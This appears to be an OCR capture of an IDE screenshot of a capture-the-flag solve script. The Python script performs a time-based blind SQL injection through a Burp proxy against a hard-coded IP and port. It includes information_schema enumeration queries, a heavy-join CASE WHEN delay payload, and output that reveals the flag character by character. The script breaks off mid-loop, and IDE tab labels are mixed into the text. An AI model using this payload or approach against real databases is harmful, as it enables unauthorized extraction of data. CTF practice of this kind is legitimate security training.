 1 import requests, string, time
2
3 proxies = {
4 "http": "http://127.0.0.1:8080",
5 "https": "http://127.0.0.1:8080"
6 }
7 # select group_concat(SCHEMA_NAME) from information_schema.SCHEMATA
8 # select group_concat(TABLE_NAME) from information_schema.TABLES where TABLE_SCHEMA = database()
9 # select group_concat(COLUMN_NAME) from information_schema.COLUMNS where TABLE_SCHEMA = database() and TABLE_NAME = 'FlAg_iN_H3re'
10 # group_concat(table_name) from information_schema.tables where table_schema=
11 # select fllllllag from FlAg_iN_H3re
12 dic = string.printable.replace("*", "")
13 url = 'http://106.53.172.234:7774/'
14 p1 = '''case when({}) then (select sum("A") FROM information_schema.columns A,information_schema.tables B,information_schema.tables C) else 1 end||'1'='1'''
15 string = ''
16 for i in range(1, 100):
17 min_value = 33
18 max_value = 130
19 mid = (min_value + max_value) // 2
20 while (min_value < max_value):
for i in range(1, 100) › while (min_value < max_value)
auto_tools (1) × llm_module (9) × auto_tools (2) ×
CXHT{bl1nd_t1m3_SQLi_w1th_b3nch
CXHT{bl1nd_t1m3_SQLi_w1th_b3nchm
CXHT{bl1nd_t1m3_SQLi_w1th_b3nchm@
CXHT{bl1nd_t1m3_SQLi_w1th_b3nchm@r
CXHT{bl1nd_t1m3_SQLi_w1th_b3nchm@rk
CXHT{bl1nd_t1m3_SQLi_w1th_b3nchm@rk}
>>>
特殊变量